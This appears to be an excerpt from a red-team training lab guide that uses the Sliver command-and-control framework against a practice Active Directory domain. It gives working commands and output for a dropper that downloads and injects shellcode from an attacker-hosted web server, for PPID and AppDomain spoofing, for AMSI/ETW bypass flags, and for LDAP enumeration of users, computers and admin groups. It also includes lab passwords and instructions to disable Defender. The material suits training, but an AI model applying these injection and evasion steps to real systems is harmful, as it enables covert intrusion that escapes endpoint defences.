Sliver supports a variety of process injection methods and supports **execute-assembly** (uses the fork and run technique, which is to spawn a new sacrificial process, inject your post-exploitation malicious code into that new process, execute our malicious code and when finished, kill the new process) to execute external tools like StandIn in the memory of seemingly benign processes. We will be using these methods to perform C#/.NET compatible tool execution in memory throughout the lab.

Commonly abused processes for process injection are as follows.

- Isass.exe (credential theft)
- calc.exe (evasion)
- notepad.exe (evasion)
- svchost.exe (evasion)
- backgroundtaskhost.exe (application control bypass)
- dllhost.exe (commonly used to host COM components, adversaries often inject into this process in order to blend in to a process that executes often and is expected to have a short lifetime).
- regsvr32.exe (application control bypass and other evasion)
- searchprotocolhost.exe (application control bypass and other evasion).
- werfault.exe (evasion)
- wuauclt.exe (evasion)
- spoolsv.exe (evasion)

**PPID spoofing** is a technique that allows attackers to start programs with an arbitrary parent process set. This helps attackers make it look as if their programs were spawned by another process (instead of the one that would have spawned it if no spoofing was done) and it may help evade detections, that are based on parent/child process relationships.

- Illegitimate and unlikely parent/child relationships can help in detection, for example
   WINWORD.exe spawning a malicious rundll32.exe/cmd.exe is suspicious and a potential IOC.
- We can abuse legitimate parent/child process relationships to blend in and stay hidden for better OPSEC. Analyzing with Process Hacker we see a common legitimate relationship with svchost.exe launching RuntimeBroker.exe / sihost.exe / taskhostw.exe / SearchUI.exe etc. We will impersonate such legitimate relationships to execute our injection tasks from to stay hidden.

| _ |                      |      |      |         |          |                     |                                |
|---|----------------------|------|------|---------|----------|---------------------|--------------------------------|
| I | ✓ III svchost.exe    | 692  |      |         | 6.91 MB  | NT AUTHORITY\SYSTEM | Host Process for Windows Ser   |
|   | 📧 RuntimeBroker.exe  | 3392 |      |         | 8.79 MB  | dcorp\student640    | Runtime Broker                 |
|   | ShellExperienceH     | 4064 |      |         | 16.54 MB | dcorp\student640    | Windows Shell Experience Host  |
| I | SearchUl.exe         | 2476 |      |         | 56.66 MB | dcorp\student640    | Search and Cortana application |
|   | 📧 dllhost.exe        | 5096 |      |         | 1.91 MB  | dcorp\student640    | COM Surrogate                  |
| I | 🗃 WmiPrvSE.exe       | 4780 |      |         | 9.37 MB  | N\NETWORK SERVICE   | WMI Provider Host              |
| I | 🗃 WmiPrvSE.exe       | 3664 |      |         | 2.16 MB  | NT A\LOCAL SERVICE  | WMI Provider Host              |
|   | 🗃 WmiPrvSE.exe       | 3668 |      |         | 5.34 MB  | NT AUTHORITY\SYSTEM | WMI Provider Host              |
|   | svchost.exe          | 756  | 0.02 |         | 4.13 MB  | N\NETWORK SERVICE   | Host Process for Windows Ser   |
| I | ✓ ■ svchost.exe      | 896  |      |         | 21.55 MB | NT AUTHORITY\SYSTEM | Host Process for Windows Ser   |
|   | 📧 sihost.exe         | 3516 |      |         | 3.76 MB  | dcorp\student640    | Shell Infrastructure Host      |
| I | 📧 taskhostw.exe      | 3552 |      |         | 4.37 MB  | dcorp\student640    | Host Process for Windows Tas   |
|   | 🗸 🔂 GoogleUpdate.exe | 3588 |      |         | 2.22 MB  | NT AUTHORITY\SYSTEM | Google Installer               |
| I | 🐼 GoogleCrashH       | 4412 |      |         | 1.65 MB  | NT AUTHORITY\SYSTEM | Google Crash Handler           |
| I | 🐼 GoogleCrashH       | 4488 |      |         | 1.52 MB  | NT AUTHORITY\SYSTEM | Google Crash Handler           |
|   | ✓ III svchost.exe    | 904  | 0.12 | 635 B/s | 54.66 MB | N\NETWORK SERVICE   | Host Process for Windows Ser   |
|   | 📧 rdpclip.exe        | 3368 |      |         | 2.08 MB  | dcorp\student640    | RDP Clipboard Monitor          |

#### **Tool execution**

Sliver has inbuilt modules to perform common beacon tasks and exploitation. Apart from inbuilt modules, Sliver has an **armory** from which commonly used exploitation tools can be downloaded and used as in-built commands/modules.

Any other external tool that is a .NET assembly can be executed via **execute-assembly** and **inline-execute-assembly** (Not all .NET assemblies are necessarily compatible).

**execute-assembly** built into Sliver allows both remote process injection via fork and run methods with appropriate PPID spoofing along with Self-Process injection. Self-process injection supports usage of the inbuilt AMSI and ETW bypasses.

**inline-execute-assembly** like **execute-assembly** built into Sliver was mainly created for Self-Process injection to avoid the Fork and Run execution technique.

We leverage custom AppDomain names and process arguments trying to impersonate common windows processes to avoid any detections around default class and AppDomain names.

| File<br>Host Proc                    | ess for Windows Tasks                              |  |  |  |  |  |  |  |
|--------------------------------------|----------------------------------------------------|--|--|--|--|--|--|--|
| Version: 10.0.1776                   | Version: 10.0.17763.1852                           |  |  |  |  |  |  |  |
| Image file name:<br>C:\Windows\Syste | em32\taskhostw.exe                                 |  |  |  |  |  |  |  |
| Process<br>Command line:             | taskhostw.exe /RuntimeWide                         |  |  |  |  |  |  |  |
| Current directory:                   | N/A                                                |  |  |  |  |  |  |  |
| Started:                             | a second ago (8:47:51 AM 7/3/2024)                 |  |  |  |  |  |  |  |
| PEB address:                         | 0x21a0efa000 Image type: 64-bit                    |  |  |  |  |  |  |  |
| Parent:                              | svchost.exe (388)                                  |  |  |  |  |  |  |  |
| Mitigation policies:                 | DEP (permanent); ASLR (high entropy); CF G Details |  |  |  |  |  |  |  |
| Protection: None                     | Permissions Terminate                              |  |  |  |  |  |  |  |

#### **Enumeration using LDAP queries**

Parts of the domain enumeration process are performed using raw LDAP queries. To understand LDAP queries and their syntax look at this blog by Microsoft:

https://social.technet.microsoft.com/wiki/contents/articles/5392.active-directory-ldapsyntax-filters.aspx

Here is a useful cheat sheet for the most popular LDAP queries and syntax: https://gist.github.com/jonlabelle/0f8ec20c2474084325a89bc5362008a7

Under the hood most tools use LDAP queries and understanding them helps to perform active directory enumeration/exploitation better. It gives the user the power to write custom LDAP searches if needed.

Since PowerView/SharpView are detected in the modern day, a suitable replacement to perform most of their enumeration functionality is by using a tool that supports custom LDAP queries like StandIn and ADSearch.

A good way to understand what LDAP queries are performed by a tool is to turn on the verbosity flag and look for what LDAP queries the tool makes such as the follows.

[server] sliver (studentX\_https) > execute-assembly -A /RuntimeWide -d TaskSc hedulerRegularMaintenanceDomain -t 80 '/mnt/c/AD/Tools/SharpView.exe' 'Get-Do mainSID -verbose'

[Get-DomainSearcher] search base: LDAP://US-DC.US.TECHCORP.LOCAL/DC=US,DC=TEC HCORP,DC=LOCAL [Get-DomainComputer] Using additional LDAP filter: (userAccountControl:1.2.84 0.113556.1.4.803:=8192) [Get-DomainComputer] Get-DomainComputer filter string: (&(samAccountType=8053 06369) (userAccountControl:1.2.840.113556.1.4.803:=8192)) S-1-5-21-210670787-2521448726-163245708

NOTE: Any tool that consecutively performs LDAP queries will cause alerts over protections like MDI and ATP. In a real engagement it would be advised to perform such enumeration over long time intervals.

# Foothold

#### Using Process Injection to invoke shellcode remotely

WARNING: If you encounter any alerts during implant generation or execution, please turn off Defender (Real-Time Protection) on your student VM.

Assuming we have access to the foothold VM - studentX (192.168.100.X) via assumed breach, we will leverage Sliver on the same machine to gain a foothold beacon.

We can use a PE Loader to perform Process Injection into a target process by downloading/invoking remotely hosted shellcode. We will be using a dropper that leverages NtAPIs to avoid detections called NtDropper (currently closed source) to perform this using the already generated studentX\_https.bin shellcode hosted using the python3/HFS webserver.

#### Execution Flow: NtDropper Dropper --> Invoke shellcode --> ProcessInjection

Begin by using the NtDropper dropper to invoke the shellcode hosted locally as follows.

```
PS C:\AD\Tools\Sliver> C:\AD\Tools\Sliver\NtDropper.exe
Usage: <IP or H0stname> <sh3llcod3>
```

```
PS C:\AD\Tools\Sliver> C:\AD\Tools\Sliver\NtDropper.exe 192.168.100.X student
X_https.bin
[+] Stealth mode: Unhooking one function
[+] Creating new process in debug mode
[+] Found LdrLoadDllAddress address: 0x00007FFCBAD74840
[+] Setting HWBP on remote process
[+] Breakpoint Hit!
[+] Copying clean ntdll from remote process
```

[+] Found ntdll base address: 0x00007FFCBAD40000 [STEALTH] Function Name : NtAllocateVirtualMemory [STEALTH] Address of Function: 0x0000019C7B2404C0

Back on our python3 / HFS webserver we see a web request invoking studentX\_https.bin.

```
wsluser@studentX:/mnt/c/AD/Tools/Sliver/Implants$ sudo python3 -m http.server
80
[sudo] password for wsluser: WSLToTh3Rescue!
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.100.X - - [01/March/2024 05:10:02] "GET /studentX_https.bin HTTP/1.1"
200 -
```

[+] Unhooked

| 🚔 HFS ~ HTTP File   | Server 2.3k       |                    |                                                    | Build 299                                                                         | -                           | - 🗆                  | Х                     |
|---------------------|-------------------|--------------------|----------------------------------------------------|-----------------------------------------------------------------------------------|-----------------------------|----------------------|-----------------------|
| 🛃 Menu 🛛 🖗 Port:    | 80   👥 You ar     | e in Easy mode     |                                                    |                                                                                   |                             |                      |                       |
| 🤗 Open in browser   | http://192.168.10 | 0.128/student128_h | ttps.bin                                           |                                                                                   | Ę                           | Copy to              | clipboard             |
| Vi                  | rtual File System |                    |                                                    | Log                                                                               |                             |                      |                       |
| student128_f        | ittps.bin         |                    | 4:13:36 AM Che<br>4:13:48 AM 192<br>4:13:49 AM 192 | ck update: failed<br>168.100.128:49805 Requested<br>168.100.128:49805 Fully downl | GET /studen<br>oaded - 16.6 | t128_http<br>M @ 36. | ıs.bin<br>7 MB/s - /: |
|                     |                   |                    | <                                                  |                                                                                   |                             |                      | >                     |
| 휈 IP address        |                   |                    | File                                               | Status                                                                            | Speed                       | Time                 | Progress              |
| Out: 0.0 KB/s In: 0 | ).0 KB/s          |                    |                                                    |                                                                                   |                             |                      |                       |

In our Sliver terminal we see a new beacon spawned as follows with no new detections.

List all beacons using the **beacons** command. To interact/use a beacon, select the appropriate beacon by using the **use** command with its corresponding beacon ID.

Note: beacons regularly check-in after a suitable sleep interval unlike Sliver interactive sessions which interact in Realtime.

```
[server] sliver > beacons
26d47d43 studentX_https http(s) studentX US\studentuserX windows/
amd64 53s 7s
[server] sliver > use 26d47d43
[*] Active beacon studentX_https (26d47d43-2d13-4266-aa58-307ba2cc401b)
```

We can start a **Session Implant** using the **interactive** command to interact with the host in Realtime. Interact with a session using the **-i** argument.

Note: This is different from the shell command which spawns a shell and isn't OPSEC safe

```
[server] sliver (studentX_https) > interactive
[*] Using beacon's active C2 endpoint: https://192.168.100.X
[*] Tasked beacon studentX_https (56cb1350)
[*] Session 13595eb8 studentX_https - 192.168.100.X:61263 (studentX) - window
s/amd64 - Tue, 02 March 2024 04:28:12 PST
[server] sliver (studentX_https) > sessions -i 13595eb8
[*] Active session studentX_https (13595eb8)
```

We can use the **armory install** command to install external tools/modules, an example is shown below.

NOTE: This command is just for demonstration purposes as internet isn't enabled in the lab.

```
[server] sliver (studentX_https) > armory install sharpup
[*] Installing alias 'SharpUp' (v0.0.1) ... done!
```

#### Analysis using Process Hacker

Analyzing the execution on studentX using Process Hacker (found at C:\AD\Sliver Tools\processhacker-2.39\x64) we see that the Sliver beacon shellcode is injected into the taskhostw.exe process (associated with Schedule Task execution) with a PID: 2540.

```
[server] sliver (studentX https) > info
         Session ID: 13595eb8-f3b3-4fd2-b715-36d112626ccc
                Name: studentX https
           Hostname: studentX
                UUID: c9fa47e4-62e8-4e1f-b388-704a6732acfc
           Username: US\studentuserX
                 UID: S-1-5-21-210670787-2521448726-163245708-16118
                 GID: S-1-5-21-210670787-2521448726-163245708-513
                 PID: 2540
                  OS: windows
            Version: Server 2016 build 17763 x86 64
              Locale: en-US
                Arch: amd64
         [snip]
                           5396
                                 0.26
    🚔 hfs.exe
                                                8.28 MB
                                                      US\studentuser128
   🗸 🔤 cmd.exe
                           5508
                                                2.61 MB US\studentuser128
                                                                        Windows Command Processor
                                                                        Console Window Host
      conhost.exe
                           4684
                                                7.31 MB US\studentuser128
     📧 taskhostw.exe
                           2540
                                0.01
                                        86 B/s
                                               61.16 MB US\studentuser128
                                                                        Host Process for Windows Tas.
```

Examine the beacon taskhostw.exe process and the modules tab to find amsi.dll is loaded in the current process.

|   | 🗄 taskhostw.exe (2540) Properties —                     |           |            |          |                   |        |            |              |           | ×   |
|---|---------------------------------------------------------|-----------|------------|----------|-------------------|--------|------------|--------------|-----------|-----|
| N | Memory Environment Handles GPU Disk and Network Comment |           |            |          |                   |        |            |              |           |     |
|   | General Statistics Performance                          |           |            |          | nce               | Th     | reads      | Token        | Modu      | les |
|   | Name                                                    | e address |            | Size     | Descript          | tion   |            | ^            |           |     |
|   | taskhostw.exe 0x7ff7d06 92 kB Host                      |           |            |          |                   | Host P | rocess for | Windov       |           |     |
|   | advapi32                                                | 2.dll     | 0x7fff7894 |          | 0x7fff7894 672 kB |        | Advance    | ed Windows   | 32 Base   |     |
|   | amsi.dll                                                |           | 0x7        | 7fff6b5f | 9                 | 2 kB   | Anti-Ma    | lware Scan I | Interface |     |

# Learning Objective 1

Enumerate following for the us.techcorp.local domain:

- Users
- Computers
- Domain Administrators
- Enterprise Administrators
- Kerberos Policy

## **Enumerating Users**

#### Using StandIn

WARNING: If you encounter any alerts during implant generation or execution, please turn off Defender (Real-Time Protection) on your student VM.

We begin the enumeration phase using the studentX foothold session.

We enumerate users using StandIn along with the **execute-assembly** command to execute StandIn in memory along with PPID spoofing.

- execute-assembly supports injection into a remote hosting process and injection into the current sliver process (Self-injection). Apart from this it supports an in-built Amsi Bypass (-M) and ETW Bypass (-E) when performing Self-injection (-i).
- To begin using execute-assembly along with our tools we need to find a suitable parent process to fork and run a child process under. We will use the previously used beacons parent process (taskhostw.exe, PID: 2540) to spawn a child process (taskhostw.exe) and inject our .NET tooling for successful PPID spoofing.

If we would want to spawn under another parent process, we can enumerate processes using the **ps** command as follows.

NOTE: sychost is an example of a heavily abused process for injection and is scrutinized by most AV / EDR vendors.

| [serv | ver] slive | er (student <mark>X</mark> _ | https)             | > ps -e | e ta | lskhostw        |         |
|-------|------------|------------------------------|--------------------|---------|------|-----------------|---------|
| Pid   | Ppid       | Owner                        |                    | Arch    |      | Executable      | Session |
| 2540  | 692        | US\studentu                  | ser <mark>X</mark> | x86_64  |      | taskhostw.exe   | 2       |
| 872   | 692        |                              |                    |         |      | taskhostw.exe   | -1      |
| 4640  | 692        |                              |                    |         |      | taskhostw.exe   | -1      |
|       |            |                              |                    |         |      |                 |         |
| ps:   |            |                              |                    |         |      |                 |         |
| -e,   | exe        | string                       | filter             | based   | on   | executable name | 9       |

From above it is noted that the highlighted process runs using our studentuserX privileges and would allow us to perform successful injection if required.

 We use custom AppDomain names along with process arguments like default windows process execution to avoid any detections centered around CLR injection. We impersonate a benign taskhostw process by leveraging Process Arguments (-A '/RuntimeWide') and a Custom AppDomain name (-d 'TaskSchedulerRegularMaintenanceDomain').

# Make sure to use appropriate PPID and AppDomain spoofing for all .NET execution to avoid being flagged by Defender!

To begin enumerating all users we can use LDAP queries to query all objects and their properties (**refer here** to understand LDAP queries) using the **--Idap** option followed by the query:

**(&(objectCategory=person)(objectClass=user))**. This LDAP query filters for objects with a matching Object Category property as person and Object Class property as user which in short queries all USER OBJECT types and their respective properties.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -P 2540 -p 'c:\windows\System32\taskhostw.exe
' -t 80 '/mnt/c/AD/Tools/Sliver/StandIn.exe' '--ldap "(&(objectCategory=perso
n) (objectClass=user))"'
[*] Output:
[?] Using DC : us-dc.us.techcorp.local
[+] LDAP search result count : 74
    | Result limit
[?] Iterating result properties
[?] Object : CN=Administrator
             : LDAP://CN=Administrator,CN=Users,DC=us,DC=techcorp,DC=local
    Path
[+] logoncount
    |_ 255
[+] codepage
    | 0
[+] objectcategory
    | CN=Person, CN=Schema, CN=Configuration, DC=techcorp, DC=local
[+] description
    | Built-in account for administering the computer/domain
[+] usnchanged
    | 2643003
[+] instancetype
    |_4
[+] name
    | Administrator
[snip]
```

```
execute-assembly:
                    command timeout in seconds (default: 60)
   -t, --timeout
   -p, --process
                      string hosting process to inject into
   -P, --ppid
                              parent process id (optional) (default: 0)
                      uint
   -d, --app-domain string AppDomain name to create for .NET assembly.
   -A, --process-arguments string arguments to pass to the hosting process
StandIn:
                      LDAP filter, can return result collection
   --ldap
   --filter
                       Filter results, varies based on module
   --limit
                       Limit results, varies based on module, defaults:50
```

We can optionally return specific properties of the queried object like the samccountname property using the --**filter** argument and limit the results displayed using the --**limit** argument.

We can perform an AMSI and ETW bypass with **execute-assembly** using the **-M** and **-E** flags. Showcasing the same command execution with the mentioned bypasses is as follows.

Note: AMSI / ETW bypasses using **execute-assembly** in Sliver can only be performed in the current process (Self-Injection) and not in a remote process. Use the **-i** flag to perform execution within the current Sliver beacon process. To perform an AMSI/ETW bypass in a remote process use the **inject-amsi-bypass** and **inject-etw-bypass** commands.

```
[server] sliver (studentX https) > execute-assembly -i -M -E -t 80 '/mnt/c/AD
/Tools/Sliver/StandIn.exe' '--ldap samaccountname=* --filter displayname'
[*] Output:
[?] Using DC : us-dc.us.techcorp.local
[+] LDAP search result count : 152
   | Result limit
                             : 50
[?] Iterating result properties
    | Applying property filter => displayname
[?] Object : CN=Exchange Install Domain Servers
             : LDAP://CN=Exchange Install Domain Servers, CN=Microsoft Exchang
    Path
e System Objects,DC=us,DC=techcorp,DC=local
[+] displayname
    | Exchange Install Domain Servers
[?] Object : CN=Access Control Assistance Operators
    Path
            : LDAP://CN=Access Control Assistance Operators, CN=Builtin, DC=us
,DC=techcorp,DC=local
[?] Object : CN=Account Operators
    Path
           : LDAP://CN=Account Operators, CN=Builtin, DC=us, DC=techcorp, DC=lo
cal
```

```
[?] Object : CN=ad connect
   Path
            : LDAP://CN=ad connect,CN=Users,DC=us,DC=techcorp,DC=local
[+] displayname
    | ad connect
[?] Object
            : CN=Administrator
   Path
            : LDAP://CN=Administrator,CN=Users,DC=us,DC=techcorp,DC=local
[snip]
execute-assembly:
   -i, --in-process
                          Run in the current sliver process
   -M, --amsi-bypass
                           Bypass AMSI on Windows
   -E, --etw-bypass
                           Bypass ETW on Windows
```

Execution using **inline-execute-assembly** which avoids the Fork and Run execution technique is as follows.

```
[server] sliver (studentX https) > inline-execute-assembly -t 50 '/mnt/c/AD/T
ools/Sliver/StandIn.exe' '--ldap samaccountname=* --filter displayname'
[*] Successfully executed inline-execute-assembly (coff-loader)
[*] Got output:
[+] Success - Wrote 164405 bytes to memory
[+] Using arguments: --ldap samaccountname=* -- filter displayname
[?] Using DC : US-DC.us.techcorp.local
[+] LDAP search result count : 160
    | Result limit
                             : 50
[?] Iterating result properties
    | Applying property filter => displayname
[?] Object : CN=Exchange Install Domain Servers
    Path
           : LDAP://CN=Exchange Install Domain Servers, CN=Microsoft Exchang
e System Objects, DC=us, DC=techcorp, DC=local
[+] displayname
    | Exchange Install Domain Servers
[snip]
```

It is advised to use **execute-assembly** for fork and run execution for larger .NET binaries to avoid crashing our own Sliver implant / beacon process via Self-Injection methods. Hence for most of the tool execution during the lab we focus on using **execute-assembly** with valid PPID spoofing.

To query LDAP over **a** single/specific object using StandIn we can use the **--object** argument. In this example we query a single object which is the deu\administrator object using its known samaccountname property to retrieve only it's description and the lastlogon properties using the **--filter** argument.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -P 2540 -p 'c:\windows\System32\taskhostw.exe
' -t 80 '/mnt/c/AD/Tools/Sliver/StandIn.exe' '--object samaccountname=adminis
trator --filter lastlogon,description'
[*] Output:
[*] Output:
[?] Using DC : us-dc.us.techcorp.local
[?] Object : CN=Administrator
Path : LDAP://CN=Administrator,CN=Users,DC=us,DC=techcorp,DC=local
[?] Iterating object properties
|_ Applying property filter => lastlogon,description
[+] description
|_ Built-in account for administering the computer/domain
[+] lastlogon
|_ 3/8/2024 1:23:32 PM UTC
```

This also works the same with --**Idap** argument only difference being that the --**Idap** argument can be used to perform LDAP queries over multiple objects at a time while the --**object** argument allows to perform LDAP queries only over a single object.

Also not using **-P 2540** would by default resort to execution being performed under our current beacon process PID.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/StandIn.exe' '--ldap samaccountname=administrator --f
ilter lastlogon,description'
```

```
[*] Output:
```

```
[?] Using DC : us-dc.us.techcorp.local
```

```
[?] Object : CN=Administrator
Path : LDAP://CN=Administrator,CN=Users,DC=us,DC=techcorp,DC=local
```

```
[+] description
```

```
| Built-in account for administering the computer/domain
```

```
[+] lastlogon
```

#### Analysis using Process Hacker

Analysing the execution using Process Hacker on studentX we see that all **execute-assembly** tasks are injected via Fork and Run into taskhostw spawned under the primary taskhostw beacon process with a **PID: 2540**. We target the taskhostw process in most cases for covert injection.

| ~ | askhostw.exe  | 2540 | 0.44  | 120.99 kB | 57.86 MB | US\studentuser128 | Host Process for Windows Tas |
|---|---------------|------|-------|-----------|----------|-------------------|------------------------------|
|   | taskhostw.exe | 2940 | 12.07 | 3.63 MB/s | 26.84 MB | US\studentuser128 | Host Process for Windows Tas |

nideo1.ir

#### Using ADSearch

We can enumerate users using the --users argument in ADSearch.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/ADSearch.exe' '--users'
```

```
[*] Output:
```



```
Twitter: @tomcarver
GitHub: @tomcarver16
```

- [\*] No domain supplied. This PC's domain will be used instead
- [\*] LDAP://DC=us, DC=techcorp, DC=local de01.12
- [\*] ALL USERS:

```
[*] TOTAL NUMBER OF USERS: 74
```

```
[+] cn : Administrator
```

- [+] cn : Guest
- [+] cn : krbtgt
- [+] cn : TECHCORP\$
- [+] cn : Employee Test
- [+] cn : ad connect
- [+] cn : mgmtadmin
- [+] cn : helpdeskadmin
- [+] cn : dbservice

```
[.....]
```

#### ADSearch:

--users Enumerate and return all users from AD.

It is also possible to do this with a LDAP query using the --search argument and the

(&(objectCategory=person)(objectClass=user)) query as shown above using StandIn (By default selects the cn attribute).

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/ADSearch.exe' '--search "(&(objectCategory=person)(ob
jectClass=user))"'
```

[\*] Output:

[\*] No domain supplied. This PC's domain will be used instead

```
[*] LDAP://DC=us,DC=techcorp,DC=local
[*] CUSTOM SEARCH:
[*] TOTAL NUMBER OF SEARCH RESULTS: 74
        [+] cn : Administrator
        [+] cn : Guest
        [+] cn : krbtgt
        [+] cn : TECHCORP$
        [+] cn : Employee Test
        [+] cn : ad connect
        [+] cn : mgmtadmin
        [+] cn : helpdeskadmin
        [+] cn : dbservice
[snip]
ADSearch:
--search
                Perform a custom search on the AD server.
--attributes Attributes to be returned from the results in csv.
```

We can query the eu\administrator object using a known property like the samaccountname and the LDAP filter: **(samaccountname=administrator)**. We can optionally return specific properties of the object using the **--attributes** argument. In this case we filter to retrieve only the cn, description and the logoncount properties.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/ADSearch.exe' '--search "(samaccountname=administrato
r)" --attributes cn,logoncount,description'
```

```
[*] Output:
[*] No domain supplied. This PC's domain will be used instead
[*] LDAP://DC=us,DC=techcorp,DC=local
[*] CUSTOM SEARCH:
[*] TOTAL NUMBER OF SEARCH RESULTS: 1
       [+] cn : Administrator
       [+] logoncount : 255
       [+] description : Built-in account for administering the computer/dom
ain
```

# **Enumerating Computers**

#### **Using StandIn**

We can enumerate computer objects using StandIn with the LDAP query: **(objectCategory=computer)**. This LDAP query filters for objects with a matching Object Category property as computer which in short looks for all COMPUTER OBJECT types. We also use a filter to return only the SamAccountName property using the **--filter** argument.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/StandIn.exe' '--ldap "(objectCategory=computer)" --fi
lter samaccountname'
[?] Using DC : US-DC.us.techcorp.local
[+] LDAP search result count : 29
    | Result limit
                            : 50
[?] Iterating result properties
    | Applying property filter => samaccountname
[?] Object : CN=US-DC
           : LDAP://CN=US-DC,OU=Domain Controllers,DC=us,DC=techcorp,DC=loc
   Path
al
                                 200
[+] samaccountname
    |_ US-DC$
[?] Object
             : CN=US-EXCHANGE
    Path
           : LDAP://CN=US-EXCHANGE,CN=Computers,DC=us,DC=techcorp,DC=local
[+] samaccountname
    | US-EXCHANGE$
[?] Object
             : CN=US-MGMT
    Path
             : LDAP://CN=US-MGMT,OU=Mgmt,DC=us,DC=techcorp,DC=local
[+] samaccountname
    | US-MGMT$
[?] Object
             : CN=US-HELPDESK
    Path
             : LDAP://CN=US-HELPDESK,CN=Computers,DC=us,DC=techcorp,DC=local
[+] samaccountname
    | US-HELPDESK$
[snip]
```

#### Using ADSearch

We enumerate computer objects using the in-built **--computers** argument using ADSearch. It is possible to use raw LDAP queries to perform the same.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/ADSearch.exe' '--computers'
[*] Output:
[*] No domain supplied. This PC's domain will be used instead
[*] LDAP://DC=us, DC=techcorp, DC=local
[*] ALL COMPUTERS:
[*] TOTAL NUMBER OF COMPUTERS: 29
        [+] cn : US-DC
        [+] cn : US-EXCHANGE
        [+] cn : US-MGMT
        [+] cn : US-HELPDESK
        [+] cn : US-MSSQL
        [+] cn : US-MAILMGMT
                            nideol.ir
        [+] cn : US-WEB
        [+] cn : US-ADCONNECT
        [+] cn : STUDENTX
[snip]
```

# **Enumerating Domain Administrators**

#### **Using StandIn**

Enumerate members of the domain admins group using StandIn by querying the domain admins object using a known property like its samaccountname/distinguishedname such as:

(samaccountname=domain admins) and use a filter to return the member property of the object using the --filter argument to list all members of the group.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/StandIn.exe' '--object "(samaccountname=domain admins
)" --filter member'
[*] Output:
[?] Using DC : US-DC.us.techcorp.local
[?] Object : CN=Domain Admins
             : LDAP://CN=Domain Admins,CN=Users,DC=us,DC=techcorp,DC=local
    Path
[?] Iterating object properties
    Applying property filter => member
[+] member
    | CN=decda, CN=Users, DC=us, DC=techcorp, DC=local
    [ CN=Administrator, CN=Users, DC=us, DC=techcorp, DC=local
An alternative would be to query a group for its members using the --group argument as follows.
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/StandIn.exe' '--group "domain admins"'
[*] Output:
[snip]
[+] Members
[?] Path
                  : LDAP://CN=Administrator,CN=Users,DC=us,DC=techcorp,DC=lo
cal
    samAccountName : Administrator
                   : SAM USER OBJECT
    Type
                   : S-1-5-21-210670787-2521448726-163245708-500
    SID
[?] Path
                   : LDAP://CN=decda,CN=Users,DC=us,DC=techcorp,DC=local
    samAccountName : decda
    Туре
                   : SAM USER OBJECT
                   : S-1-5-21-210670787-2521448726-163245708-1289
    SID
```

#### Using ADSearch

We can enumerate members of the domain admins group using the --domain-admins argument using ADSearch.

To filter specific properties of the above users, use LDAP queries using the --**search** command and use appropriate filters using the --**attributes** argument to return specific properties.

nide01.ir
### **Enumerating Enterprise Administrators**

Enumerate members of the Enterprise admins group using StandIn by querying the group for its members using the **--group** argument. Since we can enumerate the techcorp forest domain (BiDirectional Trust), we need to specify the domain using the **--domain** argument and supply credentials using the **--user/--pass** arguments to avoid the Kerberos Double Hop issue. In this case we supply our foothold user credentials for studentX.

```
[server] sliver (studentX https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/StandIn.exe' '--group "enterprise admins" --domain te
chcorp.local --user studentuserX --pass Lm83dYjSDgaXHs5R'
[*] Output:
[?] Using DC : Techcorp-DC.techcorp.local
[?] Type : Group resolution
   Group
           : Enterprise Admins
[+] Members
                   : LDAP://techcorp.local/CN=Administrator,CN=Users,DC=techc
[?] Path
orp,DC=local
    samAccountName : Administrator
                  : SAM USER OBJECT
    Type
                   : S-1-5-21-2781415573-3701854478-2406986946-500
    SID
StandIn:
    --domain
                  Domain name
                  User name
    --user
    --pass
                   Password
                  Target group
    --group
```

### Using ADSearch

Enumerate members of the Enterprise Admins group using ADSearch by using the LDAP filter:

**(&(objectCategory=group)(cn=enterprise admins))**. This LDAP query filters for objects with a matching Object Category property as group and a specific cn property as enterprise admins. We filter for the cn, member properties of the object using the **--attributes** filter option.

```
[server] sliver (studentX_https) > execute-assembly -A /RuntimeWide -d TaskSc
hedulerRegularMaintenanceDomain -p 'c:\windows\System32\taskhostw.exe' -t 80
'/mnt/c/AD/Tools/Sliver/ADSearch.exe' '--search "(&(objectCategory=group)(cn=
enterprise admins))" --attributes cn,member --domain techcorp.local'
[*] Output:
```

```
[*] LDAP://DC=techcorp,DC=local
[*] CUSTOM SEARCH:
[*] TOTAL NUMBER OF SEARCH RESULTS: 1
    [+] cn : Enterprise Admins
```

